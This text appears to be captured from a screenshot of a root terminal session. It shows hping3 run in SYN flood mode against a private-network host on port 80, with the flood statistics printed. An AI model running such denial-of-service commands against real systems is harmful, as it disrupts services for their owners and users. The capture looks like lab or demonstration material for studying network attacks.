 Applications Places Terminal Wed 09:58 1
root@comet: ~
File Edit View Search Terminal Help
root@comet:~#
root@comet:~# hping3 -V -c 1000 -d 100 -S -p 80 --flood 10.10.10.8
using eth0, addr: 10.10.10.7, MTU: 1500
HPING 10.10.10.8 (eth0 10.10.10.8): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.10.8 hping statistic ---
459684 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@comet:~#
root@comet:~# hping3 -V -c 1000 -d 1000 -S -p 80 --flood 10.10.10.8
using eth0, addr: 10.10.10.7, MTU: 1500
HPING 10.10.10.8 (eth0 10.10.10.8): S set, 40 headers + 1000 data bytes
hping in flood mode, no replies will be shown